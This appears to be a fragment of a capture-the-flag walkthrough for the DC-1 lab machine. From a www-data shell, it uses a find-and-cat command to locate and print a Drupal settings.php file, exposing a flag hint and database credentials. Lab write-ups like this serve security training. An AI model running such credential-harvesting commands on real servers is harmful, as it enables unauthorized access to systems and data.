 www-data@DC-1:/var/www$ cat `find / -name settings.php`
cat `find / -name settings.php`
<?php
/**
*
* flag2
* Brute force and dictionary attacks aren't the
* only ways to gain access (and you WILL need access).
* What can you do with these credentials?
*
*/
$databases = array (
'default' ⇒
array (
'default' ⇒
array (
'database' ⇒ 'drupaldb',
'username' ⇒ 'dbuser',
'password' ⇒ 'R0ck3t',
'host' ⇒ 'localhost',
'port' ⇒ '',
'driver' ⇒ 'mysql',
'prefix' ⇒ '',
),
),
);